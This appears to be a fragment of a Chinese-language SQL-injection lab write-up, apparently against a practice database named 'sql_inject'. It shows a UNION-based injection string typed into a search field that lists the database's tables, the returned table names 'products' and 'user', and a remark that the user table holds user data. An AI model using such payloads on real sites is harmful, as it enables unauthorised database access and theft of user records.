 搜索分类： 1' union select 1,database(),table_name,4 from information_schema.tables where table_schema=database() --
ID Name Content Released
1 sql_inject products 4
1 sql_inject user 4
很明显这个user里面存用户信息，嘿嘿